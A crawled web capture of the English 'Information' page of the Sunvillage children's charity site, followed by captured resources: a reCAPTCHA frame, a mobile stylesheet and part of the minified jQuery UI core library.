<link rel='stylesheet' id='organic-shortcodes-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/organic-shortcodes.css?ver=1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='organic-shortcodes-ie8-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/organic-shortcodes-ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/font-awesome-ie7.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='pretty-photo-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/pretty-photo.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nunito-css'  href='http://fonts.googleapis.com/css?family=Nunito%3A400%2C300%2C700&#038;ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='open sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800%2C800italic%2C700italic%2C600italic%2C400italic%2C300italic&#038;ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='merriweather-css'  href='http://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300%2C900&#038;ver=3.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script><script>jQueryWP = jQuery;</script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/plugins/custom-post-donations/scripts/jquery.cpDonations.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/jquery.custom.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/superfish.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/hoverIntent.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/retina.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=2.7.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en":"http:\/\/www.sunvillage.com.cn\/en\/information","zh-hans":"http:\/\/www.sunvillage.com.cn\/guanyuwomen"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.sunvillage.com.cn","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=2.7.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sunvillage.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sunvillage.com.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<script type="text/javascript">var icl_lang = 'en';var icl_home = 'http://www.sunvillage.com.cn/en/';</script>
<script type="text/javascript" src="http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.7.1 stt:1,61;0" />
<link rel="alternate" hreflang="zh-CN" href="http://www.sunvillage.com.cn/guanyuwomen" />
<style type="text/css" media="screen">#wp-admin-bar-user-info .avatar-64 {width:64px}</style>
<script type="text/javascript" src="http://www.sunvillage.com.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769365950"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>



<link rel="alternate" type="application/rss+xml" title="太阳村 Feed" href="http://www.sunvillage.com.cn/en//feed/">
<link rel="pingback" href="http://www.sunvillage.com.cn/xmlrpc.php">







</head>

<body class="page page-id-14 page-template-default custom-background">

<!-- BEGIN #wrap -->
<div id="wrap">
	
	<!-- BEGIN #header -->
	<div id="header">
	
		<!-- BEGIN .row -->
		<div class="row">
			
			<div class="nine columns">
												<p id="custom-header"><a href="http://www.sunvillage.com.cn/en//" title="Home"><img src="http://www.sunvillage.com.cn/wp-content/uploads/2014/10/logo3.png" height="90" width="268" alt="太阳村" />太阳村</a></p>
										</div>
			
			<div class="three columns">
						    <div class="header-search">
			        <div id="footer_language_list"><ul><li><img src="http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /><span  class="icl_lang_sel_current">English</span></li><li><a href="http://www.sunvillage.com.cn/guanyuwomen"><img src="http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.png" height="12" alt="zh-hans" width="18" /></a><a href="http://www.sunvillage.com.cn/guanyuwomen">简体中文</a></li></ul></div>			    </div>
						</div>
		
		<!-- END .row -->
		</div>
		
		<!-- BEGIN .row -->
		<div class="row">
		
			<nav id="navigation">
				<div class="menu"><ul id="menu-menu-%e8%8b%b1%e8%af%ad" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="http://www.sunvillage.com.cn/en/">Home</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-115"><a href="http://www.sunvillage.com.cn/en/information">Information</a>
<ul class="sub-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://www.sunvillage.com.cn/en/our-mission">Our Mission</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.sunvillage.com.cn/en/our-history">Our History</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://www.sunvillage.com.cn/en/f-a-q">F.A.Q.</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="http://www.sunvillage.com.cn/en/sponsors">Sponsors</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.sunvillage.com.cn/en/news">News</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="http://www.sunvillage.com.cn/en/report">Report</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.sunvillage.com.cn/en/donate">Donate</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="http://www.sunvillage.com.cn/en/donate">How we use Donations</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="http://www.sunvillage.com.cn/en/sponsor-a-child">Sponsor a Child</a>
	<ul class="sub-menu">
		<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.sunvillage.com.cn/en/sponsor-a-child">General Information</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="http://www.sunvillage.com.cn/en/gao-weiwen-weiwu">Gao WeiWen &#038; WeiWu</a></li>
		<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://www.sunvillage.com.cn/en/zhang-meng">Zhang Meng</a></li>
		<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="http://www.sunvillage.com.cn/en/li-yufeng-yubing">Li YuFeng &#038; YuBing</a></li>
		<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://www.sunvillage.com.cn/en/miao-tiantian">Miao TianTian</a></li>
	</ul>
</li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://www.sunvillage.com.cn/en/charity-garden">Sponsor a Tree</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.sunvillage.com.cn/en/volunteer">Volunteer</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.sunvillage.com.cn/en/visit-us">Visit Us</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.sunvillage.com.cn/en/contact">Contact</a></li>
</ul></div>			<span class="corner-left"></span>
			<span class="corner-right"></span>
			</nav>
			
			<nav id="navigation-mobile">
				<div class="menu-menu-%e8%8b%b1%e8%af%ad-container"><select id="sec-selector" name="sec-selector"><option value="http://www.sunvillage.com.cn/en/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59">Home</option>
<option value="http://www.sunvillage.com.cn/en/information" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-115"selected >Information	<option value="http://www.sunvillage.com.cn/en/our-mission" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83">-Our Mission</option>
	<option value="http://www.sunvillage.com.cn/en/our-history" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84">-Our History</option>
	<option value="http://www.sunvillage.com.cn/en/f-a-q" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81">-F.A.Q.</option>
	<option value="http://www.sunvillage.com.cn/en/sponsors" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80">-Sponsors</option>
</option>
<option value="http://www.sunvillage.com.cn/en/news" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62">News</option>
<option value="http://www.sunvillage.com.cn/en/report" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475">Report</option>
<option value="http://www.sunvillage.com.cn/en/donate" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56">Donate	<option value="http://www.sunvillage.com.cn/en/donate" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130">-How we use Donations</option>
	<option value="http://www.sunvillage.com.cn/en/sponsor-a-child" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383">-Sponsor a Child		<option value="http://www.sunvillage.com.cn/en/sponsor-a-child" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399">--General Information</option>
		<option value="http://www.sunvillage.com.cn/en/gao-weiwen-weiwu" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396">--Gao WeiWen &#038; WeiWu</option>
		<option value="http://www.sunvillage.com.cn/en/zhang-meng" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397">--Zhang Meng</option>
		<option value="http://www.sunvillage.com.cn/en/li-yufeng-yubing" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398">--Li YuFeng &#038; YuBing</option>
		<option value="http://www.sunvillage.com.cn/en/miao-tiantian" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395">--Miao TianTian</option>
</option>
	<option value="http://www.sunvillage.com.cn/en/charity-garden" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93">-Sponsor a Tree</option>
</option>
<option value="http://www.sunvillage.com.cn/en/volunteer" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55">Volunteer</option>
<option value="http://www.sunvillage.com.cn/en/visit-us" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54">Visit Us</option>
<option value="http://www.sunvillage.com.cn/en/contact" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53">Contact</option>
</select></div>			</nav>
			
		<!-- END .row -->
		</div>
	
	<!-- END #header -->
	</div>
<!-- BEGIN .container -->
<div class="container">

			<div class="feature-img page"><img src="http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/images/default-page.png" alt="Information" /></div>
		
	<!-- BEGIN .row -->
	<div class="row">
		
		<!-- BEGIN .eight columns -->
		<div class="eight columns">
			
			<!-- BEGIN .postarea -->
		    <div class="post-14 page type-page status-publish hentry postarea" id="page-14">
		
		        		        
		        <h1 class="headline">Information</h1>
		        <p><a href="http://sunvillage.youdomain.hk/en/our-history/">Our History</a><br />
<a href="http://sunvillage.youdomain.hk/en/our-mission/">Our Mission</a><br />
<a href="http://sunvillage.youdomain.hk/en/f-a-q/">F.A.Q.</a><br />
<a href="http://sunvillage.youdomain.hk/en/sponsors/">Sponsors</a></p>
		        
		        		        
		        <div class="clear"></div>
		        		        
		        		    
		    <!-- END .postarea -->
		    </div>
		
		<!-- END .eight columns -->
		</div>
		
		
	
	<!-- END .row -->
	</div>

<!-- END .container -->
</div>
<div class="push"></div>
<div class="clear"></div>

<!-- END #wrap -->
</div>

<!-- BEGIN #footer-widgets -->
<div id="footer-widgets">

	<div class="row">
	
	    <div class="two columns"> 
	        <div class="footer-widget">
	        		            	        </div> 
	    </div>
	    
	    <div class="two columns">
	        <div class="footer-widget">
	        		            	        </div>
	    </div>
	    
	    <div class="two columns">
	        <div class="footer-widget">
	        		            	        </div>
	    </div>
	    
	    <div class="two columns">
	        <div class="footer-widget">
	        		            	        </div>
	    </div>
	    
	    <div class="four columns">
	        <div class="footer-widget">
	        		            	        </div>
	    </div>
	
	</div>

<!-- END #footer-widgets -->
</div>

<!-- BEGIN #footer -->
<div id="footer">

	<div class="row">
    
    	<div class="twelve columns">
	
            <div class="footer left">
              
<p>
&copy; 2013<br>
Sunvillage<br>
<font color="D30212"><u><a href="http://www.sunvillage.com.cn/en/about-this-website">About this Website</a></u></font>
</p>



		 
		
            </div>
        
        </div>
	
	</div>

<!-- END #footer -->
</div>

<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.sunvillage.com.cn\/wp-includes\/js\/thickbox\/loadingAnimation.gif","closeImage":"http:\/\/www.sunvillage.com.cn\/wp-includes\/js\/thickbox\/tb-close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/jquery.fitVids.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/jquery.modal.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/jquery.prettyPhoto.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.tabs.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.accordion.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.mouse.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.resizable.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.draggable.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.button.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.position.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.dialog.min.js?ver=1.9.2'></script>

<div id="fb-root"></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pPaa9xjTbCDYhfVq8zUeKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769365953499');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/style-mobile.css?ver=1.0
body_size: 2026
content:
/************************************************
*	Media Queries								*
************************************************/

/* Mobile */
		
@media handheld, only screen and (max-width: 1023px) {
	.reveal-modal-bg { 
		position: absolute; 
		}
	.reveal-modal,
	.reveal-modal.small,
	.reveal-modal.medium,
	.reveal-modal.large,
	.reveal-modal.xlarge { 
		width: 60%; 
		top: 60px; 
		left: 15%; 
		margin-left: 0; 
		padding: 20px; 
		height: auto; 
		}
	
	/* Theme iPad */
	
	.menu a {
		font-size: 0.85em;
		padding: 0px 8px;
		}
	.loading {
		min-height: 360px;
		}
	#footer-widgets, #footer {
		padding-left: 24px;
		padding-right: 24px;
		}
	
	}

@media handheld, only screen and (max-width: 767px) {
	.reveal-modal-bg { 
		position: absolute; 
		}
	.reveal-modal,
	.reveal-modal.small,
	.reveal-modal.medium,
	.reveal-modal.large,
	.reveal-modal.xlarge { 
		width: 80%; 
		top: 15px; 
		left: 5%; 
		margin-left: 0; 
		padding: 20px; 
		height: auto; 
		}
	}
	
/* Typography */
	
@media handheld, only screen and (max-width: 767px) {
	h1 { 
		font-size: 1.8rem; 
		line-height: 1.4; 
		}
	h2 { 
		font-size: 1.6rem; 
		line-height: 1.4; 
		}
	h3 {  
		font-size: 1.4rem; 
		line-height: 1.4; 
		}
	h4 {  
		font-size: 1.2rem; 
		line-height: 1.4; 
		}
	h5 { 
		font-size: 1.1rem; 
		line-height: 1.4; 
		}
	h6 { 
		font-size: 1.0rem; 
		line-height: 1.4; 
		}
	.headline {
		font-size: 1.6rem;
		}
	.headline-small, 
	.headline-smaller {
		font-size: 1.4rem;
		}
	body, p {  
		font-size: 0.9rem; 
		line-height: 1.9; 
		}
	blockquote {
		padding: 0px;
		border-left: none;
		}
	blockquote p {
		font-size: 1rem;
		line-height: 1.6;
		}
	}
	
/* Content */
	
@media only screen and (max-width: 767px) {		

	/* Theme iPhone */
	
	#wrap {
		padding: 0px 12px;
		overflow: hidden;
		}
	#header {
		display: inline-block;
		width: 100%;
		height: auto;
		}
	#custom-header {
		margin: 0px;
		}
	.header-search {
		display: none;
		}
	#navigation {
		display: none;
		}
	#navigation-mobile {
		display: block;
		background: none !important;
		top: auto;
		margin: 12px 0px;
		padding: 0px;
		}
	#navigation-mobile select {
		background: #FFFFFF;
		width: 100%;
		font-size: 1.2em;
		font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;
		margin-right: 0px;
		padding: 6px;
		border: 1px solid #DDDDDD;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-khtml-border-radius: 3px;
		-webkit-border-radius: 3px;
		box-shadow: inset 1px 1px 1px rgba(0, 0, 0, .08);
		-moz-box-shadow: inset 1px 1px 1px rgba(0, 0, 0, .08);
		-webkit-box-shadow: inset 1px 1px 1px rgba(0, 0, 0, .08);
		}
	#slideshow .information .headline {
		font-size: 1.4em;
		}
	#slideshow .information p {
		display: none;
		}
	#slideshow iframe, 
	#slideshow embed, 
	#slideshow object {
		max-height: 220px;
		}
	.loading {
		min-height: 180px;
		}
	.homepage.top .holder.one-third {
		width: 100%;
		border-top: 1px solid #DDDDDD;
		}
	.homepage.top .holder.one-third:first-child {
		border-top: none;
		}
	.homepage.top .holder.one-third .information {
		border-left: none;
		border-right: none;
		}
	.homepage.bottom .holder {
		margin-bottom: 24px;
		}
	.postarea {
		padding: 24px;
		}
	.postarea.padded, .sidebar.padded {
		margin: 0px;
		}
	.post-author p {
		float: left;
		display: block;
		width: 100%;
		font-size: 0.9em;
		}
	.social {
		float: left;
		height: auto;
		}
	.tweet-btn, .like-btn, .pin-btn, .plus-btn {
		float: left;
		margin: 4px;
		}
	.archive-column {
		width: 100%;
		padding-right: 0;
		}
	.sidebar {
		padding: 24px;
		border-top: 1px solid #DDDDDD;
		}
	.container form textarea {
		width: 94% !important;
		}
	#commentform textarea {
		width: 95% !important;
		}
	#footer-widgets, #footer {
		padding-left: 12px;
		padding-right: 12px;
		}
	.footer-widget {
		padding-left: 12px;
		padding-right: 12px;
		}
	.footer-widget .widget {
		margin-top: 12px;
		margin-bottom: 12px;
		}
	#footer {
		text-align: center;
		}
	#footer p {
		font-size: 0.8rem;
		}
	.footer.left {
		float: none;
		}
		
	/* Grid */
	
	body { 
		-webkit-text-size-adjust: none; 
		-ms-text-size-adjust: none; 
		width: 100%; 
		min-width: 0; 
		margin-left: 0; 
		margin-right: 0; 
		padding-left: 0; 
		padding-right: 0; 
		}
	.container { 
		min-width: 0;
		margin-left: 0; 
		margin-right: 0; 
		}
	.row { 
		width: 100%; 
		min-width: 0; 
		margin-left: 0; 
		margin-right: 0;
		overflow: visible !important;
		}
	.row .row .column, .row .row .columns { 
		padding: 0; 
		}
	.column, .columns { 
		width: auto !important; 
		float: none; 
		margin-left: 0; 
		margin-right: 0; 
		}
	.column:last-child, .columns:last-child { 
		margin-right: 0; 
		float: none; 
		}
	[class*="column"] + [class*="column"]:last-child { 
		float: none; 
		}
	[class*="column"]:before, [class*="column"]:after { 
		content:""; 
		display:table; 
		}
	[class*="column"]:after { 
		clear: both; 
		}
	
	.offset-by-one, .offset-by-two, .offset-by-three, .offset-by-four, .offset-by-five, .offset-by-six, .offset-by-seven, .offset-by-eight, .offset-by-nine, .offset-by-ten, .offset-by-eleven, .centered { 
		margin-left: 0 !important; 
		}
	
	.push-two, .push-three, .push-four, .push-five, .push-six, .push-seven, .push-eight, .push-nine, .push-ten { 
		left: auto; 
		}
	.pull-two, .pull-three, .pull-four, .pull-five, .pull-six, .pull-seven, .pull-eight, .pull-nine, .pull-ten { 
		right: auto; 
		}
	
	/* Mobile 4-column Grid */
	
	.row .phone-one:first-child, .row .phone-two:first-child, .row .phone-three:first-child, .row .phone-four:first-child { margin-left: 0; }
	.row .phone-one:last-child, .row .phone-two:last-child, .row .phone-three:last-child, .row .phone-four:last-child { float: right; }
	
	.row .phone-one, .row .phone-two, .row .phone-three, .row .phone-four { margin-left: 4.4%; float: left; min-height: 1px; position: relative; padding: 0; }
	
	.row .phone-one 	{ width: 21.68% !important; }
	.row .phone-two 	{ width: 47.8% !important; }
	.row .phone-three 	{ width: 73.9% !important; }
	.row .phone-four 	{ width: 100% !important; }
	
	.row .push-one-phone { left: 26.08%; }
	.row .push-two-phone { left: 52.2% }
	.row .push-three-phone { left: 78.3% }
	
	.row .pull-one-phone { right: 26.08% }
	.row .pull-two-phone { right: 52.2% }
	.row .pull-three-phone { right: 78.3%; }
	
	
}
	
	
/* Block Grids */	
	
@media only screen and (max-width: 767px) {
	.block-grid.mobile { 
		margin-left: 0; 
		}
	.block-grid.mobile > li { 
		float: none; 
		width: 100%; 
		margin-left: 0; 
		}
}
	
	

/* -------------------------------------------------- 
	:: Mobile Visibility Affordances
---------------------------------------------------*/
	
	
.show-on-phones { display: none !important; }	
.show-on-tablets { display: none !important; }
.show-on-desktops { display: block !important; }

.hide-on-phones { display: block !important; }	
.hide-on-tablets { display: block !important; }
.hide-on-desktops { display: none !important; }


/* Modernizr-enabled tablet targeting */
@media only screen and (max-width: 1280px) and (min-width: 768px) {
	.touch .hide-on-phones { display: block !important; }
	.touch .hide-on-tablets { display: none !important; }
	.touch .hide-on-desktops { display: block !important; }
	
	.touch .show-on-phones { display: none !important; }
	.touch .show-on-tablets { display: block !important; }
	.touch .show-on-desktops { display: none !important; }
}

	
@media only screen and (max-width: 767px) {
	.hide-on-phones { display: none !important; }
	.hide-on-tablets { display: block !important; }
	.hide-on-desktops { display: block !important; }
	
	.show-on-phones { display: block !important; }
	.show-on-tablets { display: none !important; }
	.show-on-desktops { display: none !important; }
}


/* Specific overrides for elements that require something other than display: block */

table.show-on-desktops { display: table !important; }
table.hide-on-phones { display: table !important; }	
table.hide-on-tablets { display: table !important; }

@media only screen and (max-width: 1280px) and (min-width: 768px) {
	.touch table.hide-on-phones { display: table !important; }
	.touch table.hide-on-desktops { display: table !important; }
	.touch table.show-on-tablets { display: table !important; }
}

@media only screen and (max-width: 767px) {
	table.hide-on-tablets { display: table !important; }
	table.hide-on-desktops { display: table !important; }
	table.show-on-phones { display: table !important; }
}

--- FILE ---
content_type: text/javascript
request_url: http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.9.2
body_size: 3007
content:
/*! jQuery UI - v1.9.2 - 2012-11-23
* http://jqueryui.com
* Includes: jquery.ui.core.js
* Copyright 2012 jQuery Foundation and other contributors; Licensed MIT */
(function(e,t){function i(t,n){var r,i,o,u=t.nodeName.toLowerCase();return"area"===u?(r=t.parentNode,i=r.name,!t.href||!i||r.nodeName.toLowerCase()!=="map"?!1:(o=e("img[usemap=#"+i+"]")[0],!!o&&s(o))):(/input|select|textarea|button|object/.test(u)?!t.disabled:"a"===u?t.href||n:n)&&s(t)}function s(t){return e.expr.filters.visible(t)&&!e(t).parents().andSelf().filter(function(){return e.css(this,"visibility")==="hidden"}).length}var n=0,r=/^ui-id-\d+$/;e.ui=e.ui||{};if(e.ui.version)return;e.extend(e.ui,{version:"1.9.2",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({_focus:e.fn.focus,focus:function(t,n){return typeof t=="number"?this.each(function(){var r=this;setTimeout(function(){e(r).focus(),n&&n.call(r)},t)}):this._focus.apply(this,arguments)},scrollParent:function(){var t;return e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?t=this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):t=this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(document):t},zIndex:function(n){if(n!==t)return this.css("zIndex",n);if(this.length){var r=e(this[0]),i,s;while(r.length&&r[0]!==document){i=r.css("position");if(i==="absolute"||i==="relative"||i==="fixed"){s=parseInt(r.css("zIndex"),10);if(!isNaN(s)&&s!==0)return s}r=r.parent()}}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})},removeUniqueId:function(){return this.each(function(){r.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,r){return!!e.data(t,r[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var n=e.attr(t,"tabindex"),r=isNaN(n);return(r||n>=0)&&i(t,!r)}}),e(function(){var t=document.body,n=t.appendChild(n=document.createElement("div"));n.offsetHeight,e.extend(n.style,{minHeight:"100px",height:"auto",padding:0,borderWidth:0}),e.support.minHeight=n.offsetHeight===100,e.support.selectstart="onselectstart"in n,t.removeChild(n).style.display="none"}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(n,r){function u(t,n,r,s){return 